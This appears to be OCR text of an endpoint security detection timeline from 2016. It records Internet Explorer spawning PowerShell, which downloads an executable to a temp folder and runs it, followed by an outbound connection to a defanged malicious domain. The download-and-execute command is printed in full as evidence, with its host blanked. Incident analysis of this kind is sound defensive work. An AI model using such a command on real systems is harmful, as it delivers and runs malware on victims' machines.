 Detection timeline last seen at 2016-07-18 19:44:44 UTC
Respond
2016-07-18 17:50:22 UTC
Process spawned
Cb
c:\program files (x86)\internet explorer\iexplore.exe
e3da77b534d7dff8a2ae6a577a44703b
Threat occurred
2016-07-18 19:44:25 UTC
Process spawned by iexplore.exe
Cb
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe
ef8fa4f195c6239273c100ab370fcfdc
Command line:
powershell -command "& { (New-Object
Net.WebClient).DownloadFile('http:// /c76c4b229d290fab8062279a99739
541',
'C:\Users\ \AppData\Local\Temp\Low\b.exe')};C:\Users\ .\App
Data\Local\Temp\Low\b.exe"
2016-07-18 19:44:44 UTC
Outbound network connection by powershell.exe to
64b3ecac4obl.eightsome[.]gdn (188.165.173[.]94:80 )
MacBook Pro